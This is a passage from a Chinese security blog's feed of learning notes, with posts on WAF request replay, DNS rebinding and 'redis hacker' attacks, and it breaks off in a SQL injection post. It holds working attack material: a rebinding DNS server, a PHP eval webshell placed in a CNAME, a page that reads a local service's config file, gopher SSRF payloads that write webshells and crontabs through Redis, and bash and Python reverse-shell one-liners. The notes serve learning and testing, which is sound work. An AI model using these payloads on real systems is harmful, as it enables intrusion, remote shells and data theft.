&#39;GET&#39;:if not param:passelse:rep &#x3D; requests.get(&quot;http:&#x2F;&#x2F;xxxxx:9999&quot; + path + &#39;?&#39; + param + &quot;union select&quot;)#else  写POSTprint &quot;Get %s&quot; % requestprint rep.status_codeexcept Exception as e:raise eq &#x3D; Queue()pt &#x3D; Producter(q)ce &#x3D; Consumer(q)ce.start()pt.start()pt.join()ce.join()<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>代码应该还有点问题，先记录下大概的流程：</p><p>使用: <code>packetbeat</code>在A服务器抓包，格式化之后把数据发送到B服务器，存储在elk里面，然后B服务器画图对这些请求进行分析，比如某个接口报警之类的。</p><p>这个时候在B服务器设置一个naxsi防火墙代理，然后把es里面的输出取出来，再发送一遍给B。经过测试，虽然这样子请求大部分都是404，但是如果请求中存在恶意payload，防火墙会记录日志。（所以这里的规则要设置的特别严格，严格到每个请求都不放过）</p><p>上面的脚本就是在B防火墙的转发脚本demo，测试为GET请求，因为POST请求的body没有存储到es里面，脚本的大概思路是这样的：</p><pre class="line-numbers language-none"><code class="language-none">因为es里面存储的数据包是这样的格式: packet-[year]-[days]所以先得到今天的日期，随便选100条，记录最新的时间戳，此时初始化完成。下面的请求都是基于这个时间戳来的，每隔10s，在这个时间戳的基础上，轮询请求一次es，然后组装起来发送到B服务器。记录下每次请求的最新日期，然后请求这个index，因为packet的格式: packet-[year]-[days],所以记录下每次请求的最新时间，格式化抓取最新的时间:latest_time &#x3D; res2[&#39;hits&#39;][&#39;hits&#39;][0][&#39;_source&#39;][&#39;@timestamp&#39;]当es的存储数据按照大于某个时间点去筛选的时候，只会出现匹配的时间条数，所以可以把请求的size设置得大一点<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>暂时的问题：</p><ul><li>requests是同步请求库，追求效率可以使用异步请求</li><li>防火墙的正则匹配如果要得到准确的请求，需要进一步修改</li></ul>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>DNS Rebinding</title>
      <link href="/2017/12/06/dns-rebinding.html"/>
      <url>/2017/12/06/dns-rebinding.html</url>
      
        <content type="html"><![CDATA[<p>最后的链接是关于dns rebinding的文章，这里主要做一个笔记：</p><p>先盗用ricterz.me的博客一个图<br><img src="http://7d9lm5.com1.z0.glb.clouddn.com/2017-01-18-183643.jpg"></p><p>在ssrf的时候，客户修复过之后。再次判断url的时候，逻辑就是上图这个样子。</p><ol><li>获取请求的地址，如果是域名，通过DNS解析的方式获取真实IP，如果是IP则直接对比是否在指定的IP段内。</li><li>比如获取了test.loli.club请求地址是10.0.0.1，黑名单是10.0.0.0/8，则拒绝访问</li></ol><p>使用DNS Rebinding的会有这样的攻击效果:</p><ol><li>获取test.loli.club的请求地址不是10.0.0.0/8这个黑名单范围里面</li><li>放行之后，然后后端请求这个URL的资源。如果TTL足够小，这个时候会又发生一次DNS解析。如果这个URL可控，我们就可以控制这次的解析IP。</li></ol><p>DNS返回的数据包存在一个TTL(Time-to-Live),也就是域名解析记录在DNS服务器上的缓存时间。如果两次DNS的请求时间大于TTL，就会重新进行一次DNS解析请求。</p><p>所以，第一次发生DNS解析的时候，返回一个不在黑名单的IP地址，第二次服务端URL请求的时候，让服务器返回一次DNS解析，解析到黑名单地址，从而绕过。</p><p>根据goychou大神的脚本，测试以下步骤：</p><ul><li>添加一个A记录，域名是ns.xyz.pw，指向服务器A</li><li>再添加一个ns记录，域名是rebind.xyz.pw，指向ns.xyz.pw</li></ul><p>此时在A服务器上运行脚本:</p><pre class="line-numbers language-none"><code class="language-none">from twisted.internet import reactor, deferfrom twisted.names import client, dns, error, serverrecord&#x3D;&#123;&#125;class DynamicResolver(object):    def _doDynamicResponse(self, query):        name &#x3D; query.name.name        if name not in record or record[name]&lt;1:            ip &#x3D; &quot;A IP&quot;        else:            ip &#x3D; &quot;127.0.0.1&quot;        if name not in record:            record[name] &#x3D; 0        record[name] +&#x3D; 1        print name + &quot; &#x3D;&#x3D;&#x3D;&gt; &quot; + ip        answer &#x3D; dns.RRHeader(            name &#x3D; name,            type &#x3D; dns.A,            cls &#x3D; dns.IN,            ttl &#x3D; 0,            payload &#x3D; dns.Record_A(address &#x3D; b&#39;%s&#39; % ip, ttl&#x3D;0)        )        answers &#x3D; [answer]        authority &#x3D; []        additional &#x3D; []        return answers, authority, additional    def query(self, query, timeout&#x3D;None):        return defer.succeed(self._doDynamicResponse(query))def main():    factory &#x3D; server.DNSServerFactory(        clients&#x3D;[DynamicResolver(), client.Resolver(resolv&#x3D;&#39;&#x2F;etc&#x2F;resolv.conf&#39;)]    )    protocol &#x3D; dns.DNSDatagramProtocol(controller&#x3D;factory)    reactor.listenUDP(53, protocol)    reactor.run()if __name__ &#x3D;&#x3D; &#39;__main__&#39;:    raise SystemExit(main())<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>此时，在Linux上面运行：</p><pre class="line-numbers language-none"><code class="language-none">dig @8.8.8.8 rebind.xyz.pw返回结果是A主机的IP再次运行上面的命令:dig @8.8.8.8 rebind.xyz.pw返回结果是127.0.0.1<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>###TIPS<br>以下是从joychou大神博客来的：<br>在Linux，默认不会进行DNS缓存，除非运行nscd，dnsmaq等。</p><p>另外一个是Ph牛出的与dns有关的题目:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?phpheader(&#39;Content-Type: text&#x2F;plain&#39;);$ip &#x3D; $_GET[&#39;ip&#39;]??exit;duita($ip);$ip &#x3D; escapeshellcmd($ip);$ip &#x3D; str_replace(&#39;\&gt;&#39;, &#39;&gt;&#39;, $ip);$ip &#x3D; str_replace(&#39;\&lt;&#39;, &#39;&lt;&#39;, $ip);$cmd &#x3D; sprintf(&#39;ping -c 2 %s&#39;, $ip);echo shell_exec($cmd); function duita($ip)&#123;    if(strpbrk($ip, &quot;&amp;;&#96;|*?()$\\\x00&quot;) !&#x3D;&#x3D; false) &#123;        exit(&#39;WAF&#39;);    &#125;    if(stripos($ip, &#39;.php&#39;) !&#x3D;&#x3D; false) &#123;        exit(&#39;WAF&#39;);    &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li>没有过滤<code>&gt;</code></li><li><code>&quot;</code> <code>&#39;</code>在成对的情况下escapeshellcmd是不会过滤的，所以<code>.p&#39;&#39;php</code>绕过waf</li></ul><p>搭建一个dns服务器:</p><pre class="line-numbers language-none"><code class="language-none">import datetimeimport sysimport timeimport threadingimport tracebackimport socketserverfrom dnslib import *TTL &#x3D; 300def dns_response(data):    request &#x3D; DNSRecord.parse(data)    reply &#x3D; DNSRecord(DNSHeader(id&#x3D;request.header.id, qr&#x3D;1, aa&#x3D;1, ra&#x3D;1), q&#x3D;request.q)    qname &#x3D; request.q.qname    qn &#x3D; str(qname)    qtype &#x3D; request.q.qtype    qt &#x3D; QTYPE[qtype]    if qn.startswith(&#39;rebind.xyz.pw&#39;):        rdata &#x3D; CNAME(&#39;&lt;?&#x3D;eval($_POST[1]?&gt;.xyz.pw&#39;)        reply.add_answer(RR(rname&#x3D;qname, rtype&#x3D;5, rclass&#x3D;1, ttl&#x3D;TTL, rdata&#x3D;rdata))    else:        rdata &#x3D; A(&#39;172.96.210.188&#39;)        reply.add_answer(RR(rname&#x3D;qname, rtype&#x3D;1, rclass&#x3D;1, ttl&#x3D;TTL, rdata&#x3D;rdata))    print(&quot;----Replay:\n&quot;, reply)    return reply.pack()class BaseRequestHandler(socketserver.BaseRequestHandler):    def get_data(self):        raise NotImplementedError    def send_data(self, data):        raise NotImplementedError    def handle(self):        now &#x3D; datetime.datetime.utcnow().strftime(&#39;%Y-%m-%d %H:%M:%S:%f&#39;)        try:            data &#x3D; self.get_data()            self.send_data(dns_response(data))        except Exception:            traceback.print_exc(file&#x3D;sys.stderr)class TCPRequestHandler(BaseRequestHandler):    def get_data(self):        data &#x3D; self.request.recv(8192).strip()        sz &#x3D; int(data[:2].encode(&#39;hex&#39;), 16)        if sz &lt; len(data) -2:            raise Exception(&quot;Wrong size of TCP Packet&quot;)        elif sz &gt; len(data) -2:            raise Exception(&quot;Too big TCP Packet&quot;)        return data[2:]    def send_data(self, data):        sz &#x3D; hex(len(data))[2:].zfill(4).decode(&#39;hex&#39;)        return self.request.sendall(sz + data)class UDPRequestHandler(BaseRequestHandler):    def get_data(self):        return self.request[0].strip()    def send_data(self, data):        return self.request[1].sendto(data, self.client_address)if __name__ &#x3D;&#x3D; &#39;__main__&#39;:    print(&quot;Starting nameserver&quot;)    servers &#x3D; [        socketserver.ThreadingUDPServer((&#39;&#39;,53),UDPRequestHandler),        socketserver.ThreadingTCPServer((&#39;&#39;, 53),TCPRequestHandler),    ]    for s in servers:        thread &#x3D; threading.Thread(target&#x3D;s.serve_forever)        thread.daemon &#x3D; True        thread.start()        print(&quot;%s server loop running in thread: %s&quot; % (s.RequestHandlerClass.__name__[:3], thread.name))    try:        while 1:            time.sleep(1)            sys.stderr.flush()            sys.stdout.flush()    except KeyboardInterrupt:        pass    finally:        for s in servers:            s.shutdown()<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>这样：</p><pre class="line-numbers language-none"><code class="language-none">dig rebind.xyz.pw的时候其中的cname是shell，但是本地ping的时候出现uknow host的错误 dig rebind.xyz.pw; &lt;&lt;&gt;&gt; DiG 9.8.3-P1 &lt;&lt;&gt;&gt; rebind.xyz.pw;; global options: +cmd;; Got answer:;; -&gt;&gt;HEADER&lt;&lt;- opcode: QUERY, status: NOERROR, id: 56051;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0;; QUESTION SECTION:;rebind.xyz.pw.INA;; ANSWER SECTION:rebind.xyz.pw.300INCNAME&lt;?&#x3D;eval\(\$_POST[1]?&gt;.xyz.pw.;; Query time: 1266 msec;; SERVER: 202.101.172.35#53(202.101.172.35);; WHEN: Wed Dec  6 15:52:56 2017;; MSG SIZE  rcvd: 66复现失败<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>======<br>2019/06/05更新:</p><p>这几天上网只能用v2rayX，看到在8070端口起了一个http服务，想起来微信爆出来的可以利用DNS Rebinding获取微信号的内容，看了下本地的服务跟微信插件的类似，甚至用的都是GCDWebServer，开始本地捣鼓一下能不能获取到配置文件。最终测试成功，但是得在页面等1分多钟，因为会有dns解析的缓存。</p><p>测试代码搬的: <a href="https://0x0d.im/archives/get-visitor-qq-number-through-dns-rebinding.html">https://0x0d.im/archives/get-visitor-qq-number-through-dns-rebinding.html</a></p><pre class="line-numbers language-none"><code class="language-none">&lt;!DCTYPE html&gt;    &lt;html lang&#x3D;&quot;en&quot;&gt;    &lt;head&gt;        &lt;meta charset&#x3D;&quot;UTF-8&quot;&gt;        &lt;title&gt;Rebind Test&lt;&#x2F;title&gt;    &lt;&#x2F;head&gt;    &lt;body&gt;        &lt;script src&#x3D;&quot;http:&#x2F;&#x2F;upcdn.b0.upaiyun.com&#x2F;libs&#x2F;jquery&#x2F;jquery-2.0.3.min.js&quot;&gt;&lt;&#x2F;script&gt;        &lt;script&gt;        function GetUin()&#123;    console.log(&quot;Testing&quot;);            $.ajax(&#123;            url: &quot;http:&#x2F;&#x2F;rebind.xyz.xyz:8070&#x2F;config.json&quot;,            type: &quot;GET&quot;,            dataType: &quot;text&quot;,            success: function(data)&#123;                alert(data);console.log(data);                &#125;            &#125;);        &#125;        setTimeout(&quot;GetUin()&quot;, 5000);setTimeout(&quot;GetUin()&quot;, 7000);setTimeout(&quot;GetUin()&quot;, 8000);setTimeout(&quot;GetUin()&quot;, 30000);        setTimeout(&quot;GetUin()&quot;, 60000);        setTimeout(&quot;GetUin()&quot;, 90000);        &lt;&#x2F;script&gt;    &lt;&#x2F;body&gt;    &lt;&#x2F;html&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>坑:</p><p>昨天测了大半天，中间只成功了一次，大概是踩狗屎了。<br>chrome下做的测试，做完清缓存:</p><ol><li>chrome://net-internals/#dns 和 chrome://net-internals/#sockets</li><li>chrome的清理缓存文件，历史纪录什么的</li><li>dscacheutil -flushcache;sudo killall -HUP mDNSResponder</li></ol><p>rebind.xyz.xyz的ttl我设置了为2分钟，找了半天没有设置为0的dns解析服务。最后测试成功，撒花，怪不得微信插件那个要等1分多钟，测完给作者提了个bug，貌似是注册这么久第一次给人提bug。</p><p>这种本地起web服务的很容易受到攻击，就我查到的有:</p><ol><li>visual studio远程命令执行</li><li>暴雪的一款游戏什么的</li><li>QQ的获取QQ号码和微信插件获取好友列表</li></ol><ul><li><a href="https://joychou.org/web/use-dnsrebinding-to-bypass-ssrf-in-java.html">https://joychou.org/web/use-dnsrebinding-to-bypass-ssrf-in-java.html</a></li><li><a href="https://ricterz.me/posts/Use%20DNS%20Rebinding%20to%20Bypass%20IP%20Restriction">https://ricterz.me/posts/Use%20DNS%20Rebinding%20to%20Bypass%20IP%20Restriction</a></li><li><a href="https://virusdefender.net/index.php/archives/685/">https://virusdefender.net/index.php/archives/685/</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>redis hacker</title>
      <link href="/2017/12/05/redis-crontab.html"/>
      <url>/2017/12/05/redis-crontab.html</url>
      
        <content type="html"><![CDATA[<p>Orange在BH大会的paper上面这么说的:</p><pre class="line-numbers language-none"><code class="language-none">Protocols that are suitable to smuggle  HTTP based protocol:  Elastic, CouchDB, Mongodb, Docker    Text-based protocol:    FTP, SMTP, Redis, Memcached<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>Ph在他<a href="https://www.leavesongs.com/PENETRATION/getshell-via-ssrf-and-redis.html">https://www.leavesongs.com/PENETRATION/getshell-via-ssrf-and-redis.html</a>里面也提到过，redis的协议是简单的协议流，关于这一点可以查看redis的官方解释: <a href="https://redis.io/topics/protocol">https://redis.io/topics/protocol</a></p><p><a href="https://blog.chaitin.cn/gopher-attack-surfaces/">https://blog.chaitin.cn/gopher-attack-surfaces/</a><br>在这篇文章里面提到使用gopher来攻击redis，使用的步骤是这样的：</p><ul><li>redis-server启动的时候监听6378端口 <code>redis-server /etc/redis/redis.conf --port 6378</code></li><li>运行<code>socat -v tcp-listen:6379,fork tcp-connetc:localhost:6378</code></li><li>然后再正常使用redis来攻击</li></ul><h2 id="写shell"><a href="#写shell" class="headerlink" title="写shell"></a>写shell</h2><p>相当于把6379的端口流量转发到6378，而redis-server监听的是6378端口，使用redis-server来写shell是这样的步骤:</p><pre class="line-numbers language-none"><code class="language-none">redis-cli -h 127.0.0.1 flushallredis-cli -h 127.0.0.1 config set dir &#x2F;var&#x2F;wwwredis-cli -h 127.0.0.1 config set dbfilename shell.phpredis-cli -h 127.0.0.1 set webshell &quot;&lt;?php phpinfo();?&gt;&quot;redis-cli -h 127.0.0.1 save <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后得到的数据流如下：</p><pre class="line-numbers language-none"><code class="language-none">*1\r$8\rflushall\r*4\r$6\rconfig\r$3\rset\r$3\rdir\r$8\r&#x2F;var&#x2F;www\r*4\r$6\rconfig\r$3\rset\r$10\rdbfilename\r$9\rshell.php\r*3\r$3\rset\r$3\rweb\r$18\r&lt;?php phpinfo();?&gt;\r*1\r$4\rsave\r<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>参考joychou写cron的脚本转换，python转换脚本如下:</p><pre class="line-numbers language-none"><code class="language-none">f &#x3D; open(&#39;&#x2F;xxxxx&#x2F;Desktop&#x2F;3.txt&#39;, &#39;r&#39;)s &#x3D; &#39;&#39;for line in f.readlines():# if line[-3:-1] &#x3D;&#x3D; r&quot;\r&quot;:# print line# print line[-3:-1]if line[-3:-1] &#x3D;&#x3D; r&quot;\r&quot;:line &#x3D; line.replace(r&quot;\r&quot;, &quot;%0d%0a&quot;)line &#x3D; line.replace(&quot;\n&quot;, &#39;&#39;)s &#x3D; s + lineprint s.replace(&quot;$&quot;, &quot;%24&quot;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>如上的写shell数据流经过编码如下(注意php的shell那里，经过上面转换还是尖括号，两个尖括号和<code>;</code>要经过url编码，然后使用curl直接发送如下，我也不知道为啥<code>$</code>还要编码，知道的同学请告知，谢谢）:</p><pre class="line-numbers language-none"><code class="language-none">curl -v &quot;gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_*1%0d%0a%248%0d%0aflushall%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%248%0d%0a&#x2F;var&#x2F;www%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%249%0d%0ashell.php%0d%0a*3%0d%0a%243%0d%0aset%0d%0a%243%0d%0aweb%0d%0a%2418%0d%0a%3C%3Fphp phpinfo()%3B%3F%3E%0d%0a*1%0d%0a%244%0d%0asave%0d%0a&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后上面的payload在存在ssrf的时候，使用发送之前要url编码一次，发送即可得到shell。</p><pre class="line-numbers language-none"><code class="language-none">gopher%3A%2F%2F127.0.0.1%3A6378%2F_*1%250d%250a%25248%250d%250aflushall%250d%250a*4%250d%250a%25246%250d%250aconfig%250d%250a%25243%250d%250aset%250d%250a%25243%250d%250adir%250d%250a%25248%250d%250a%2Fvar%2Fwww%250d%250a*4%250d%250a%25246%250d%250aconfig%250d%250a%25243%250d%250aset%250d%250a%252410%250d%250adbfilename%250d%250a%25249%250d%250ashell.php%250d%250a*3%250d%250a%25243%250d%250aset%250d%250a%25243%250d%250aweb%250d%250a%252418%250d%250a%253C%253Fphp%20phpinfo()%253B%253F%253E%250d%250a*1%250d%250a%25244%250d%250asave%250d%250a<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="写定时任务"><a href="#写定时任务" class="headerlink" title="写定时任务"></a>写定时任务</h3><p>测试环境：<br>ubuntu  14.04.5 LTS<br>centos  6.7</p><p>直接crontab -e编辑:</p><pre class="line-numbers language-none"><code class="language-none">*&#x2F;1 * * * * bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>在ubuntu下不会反弹成功，centos可以反弹成功。</p><p>改为Python反弹:</p><pre class="line-numbers language-none"><code class="language-none">*&#x2F;1 * * * * python -c &#39;import socket,subprocess,os;s&#x3D;socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((&quot;127.0.0.1&quot;,8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p&#x3D;subprocess.call([&quot;&#x2F;bin&#x2F;sh&quot;,&quot;-i&quot;]);&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>ubuntu和Linux均反弹成功。</p><ol start="3"><li>编辑/etc/crontab，使用上面两个payload，注意［这里定时任务需要加user］</li></ol><pre class="line-numbers language-none"><code class="language-none">*&#x2F;1 * * * * root  bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>在ubuntu下，bash反弹失败，python反弹成功。<br>在CentOS下，两个均成功。</p><ol start="4"><li>编辑/var/spool/cron/root文件，使用上面两个反弹shell:</li></ol><p>在Ubuntu下，两个均失败。<br>在CentOS下，两个均成功。</p><ol start="5"><li>编辑/var/spool/cron/crontabs/root(Centos默认没有这个路径），所以这个是ubuntu测试：</li></ol><p>bash反弹失败<br>python反弹成功</p><p>Centos的定式任务在<code>/var/spool/cron/root</code><br>Ubuntu定时任务<code>/var/spool/cron/crontabs/root</code></p><p>所以如果redis里面写shell，<a href="https://joychou.org/web/hackredis-enhanced-edition-script.html">https://joychou.org/web/hackredis-enhanced-edition-script.html</a>，由于使用redis写crontab的时候，创建的文件权限是644，ubuntu无法执行，所以ubuntu下使用redis写shell是无法成功的。</p><p>写入/etc/crontab的时候，由于存在乱码，所以会导致ubuntu不能正确识别，导致定时任务失败。</p><p>所以以上两点来看，ubuntu利用写文件执行crontab不会成功：</p><ul><li>如果写/etc/crontab，语法不识别</li><li>如果写<code>/var/spool/cron/crontabs/root</code>，权限不是root，语法不识别。</li></ul><p>如果只能写文件，想反弹shell通用，比如redis的未授权访问（ubuntu这种情况下无解）：</p><ol><li>写/etc/crontab文件</li><li>使用python反弹shell脚本</li></ol><p>如果可以执行命令，想反弹shell，比如docker remote api未授权访问：</p><ol><li>写当前用户下crontab或者写<code>/etc/crontab</code>也可以。</li><li>使用python反弹shell脚本</li></ol><p>下面这个是从<a href="https://joychou.org/web/phpssrf.html">https://joychou.org/web/phpssrf.html</a>这里搬来的代码，出来的结果，我这里发现需要对其中的<code>$</code>编码（另外说一句，这个<code>$</code>直接写在md之后，会改变文字的意思。貌似是个特殊字符。</p><pre class="line-numbers language-none"><code class="language-none">#coding: utf-8#author: JoyChouimport sysexp &#x3D; &#39;&#39;with open(&#39;&#x2F;Users&#x2F;xxx&#x2F;Desktop&#x2F;1.txt&#39;) as f:    for line in f.readlines():        if line[0] in &#39;&gt;&lt;+&#39;:            continue        # 判断倒数第2、3字符串是否为\r        elif line[-3:-1] &#x3D;&#x3D; r&#39;\r&#39;:            # 如果该行只有\r，将\r替换成%0a%0d%0a            if len(line) &#x3D;&#x3D; 3:                exp &#x3D; exp + &#39;%0a%0d%0a&#39;            else:                line &#x3D; line.replace(r&#39;\r&#39;, &#39;%0d%0a&#39;)                # 去掉最后的换行符                line &#x3D; line.replace(&#39;\n&#39;, &#39;&#39;)                exp &#x3D; exp + line        # 判断是否是空行，空行替换为%0a        elif line &#x3D;&#x3D; &#39;\x0a&#39;:            exp &#x3D; exp + &#39;%0a&#39;        else:            line &#x3D; line.replace(&#39;\n&#39;, &#39;&#39;)            exp &#x3D; exp + lineprint exp.replace(&#39;$&#39;, &#39;%24&#39;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>攻击的时候时候，使用的是这样的exp:</p><pre class="line-numbers language-none"><code class="language-none">config set dir &#x2F;var&#x2F;spool&#x2F;cronconfig set dbfilename rootset www &quot;\n\n*&#x2F;1 * * * * bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1\n\n&quot;save<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>经过编码之后，得到的exp:</p><pre class="line-numbers language-none"><code class="language-none">gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2415%0d%0a&#x2F;var&#x2F;spool&#x2F;cron%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%244%0d%0aroot%0d%0a*3%0d%0a%243%0d%0aset%0d%0a%243%0d%0awww%0d%0a%2455%0d%0a%0a%0a*&#x2F;1 * * * * bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1%0a%0a%0d%0a*1%0d%0a%244%0d%0asave%0d%0a<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后上面的再经过http编码即可攻击成功。</p><ul><li><a href="https://www.hugeserver.com/kb/install-redis-centos/">https://www.hugeserver.com/kb/install-redis-centos/</a></li><li><a href="https://joychou.org/web/phpssrf.html">https://joychou.org/web/phpssrf.html</a></li><li><a href="https://www.leavesongs.com/PENETRATION/write-webshell-via-redis-server.html">https://www.leavesongs.com/PENETRATION/write-webshell-via-redis-server.html</a></li><li><a href="http://vinc.top/2016/11/24/%E3%80%90ssrf%E3%80%91ssrfgopher%E6%90%9E%E5%AE%9A%E5%86%85%E7%BD%91%E6%9C%AA%E6%8E%88%E6%9D%83redis/">http://vinc.top/2016/11/24/%E3%80%90ssrf%E3%80%91ssrfgopher%E6%90%9E%E5%AE%9A%E5%86%85%E7%BD%91%E6%9C%AA%E6%8E%88%E6%9D%83redis/</a></li><li><a href="https://blog.chaitin.cn/gopher-attack-surfaces/">https://blog.chaitin.cn/gopher-attack-surfaces/</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>SQL注入绕过未知字段名的技巧</title>
      <link href="/2017/11/28/sql-bypass-unknown.html"/>
      <url>/2017/11/28/sql-bypass-unknown.html</url>
      
        <content type="html"><![CDATA[<p><a href="http://blog.7ell.me/2017/05/30/2017-DDCTF-SQL%E6%B3%A8%E5%85%A5%E4%B9%8B%E8%BF%87%E6%BB%A4%E5%88%97%E5%90%8Dget%E6%95%B0%E6%8D%AE/">http://blog.7ell.me/2017/05/30/2017-DDCTF-SQL注入之过滤列名get数据/</a> </p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">mysql<span class="token operator">></span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">1</span><span class="token punctuation">)</span>a<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">2</span><span class="token punctuation">)</span>b<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">3</span><span class="token punctuation">)</span>c<span class="token punctuation">;</span><span class="token operator">+</span><span class="token comment">---+---+---+</span><span class="token operator">|</span> <span class="token number">1</span> <span class="token operator">|</span> <span class="token number">2</span> <span class="token operator">|</span> <span class="token number">3</span> <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">---+---+---+</span><span class="token operator">|</span> <span class="token number">1</span> <span class="token operator">|</span> <span class="token number">2</span> <span class="token operator">|</span> <span class="token number">3</span> <span class="token operator">|</span><span class="token operator">+</span><span class="token comment">---+---+---+</span><span class="token number">1</span> <span class="token keyword">row</span> <span class="token operator">in</span> <span class="token keyword">set</span> <span class="token punctuation">(</span><span class="token number">0.00</span> sec<span class="token punctuation">)</span>mysql<span class="token operator">></span> <span class="token keyword">select</span> <span class="token operator">*</span> <span class="token keyword">from</span> <span class="token punctuation">(</span><span class="token keyword">select</span> <span class="token number">1</span><span class="token punctuation">)</span>a<span class="token punctuation">,</span><span class="token punctuation">(</span><span class="token 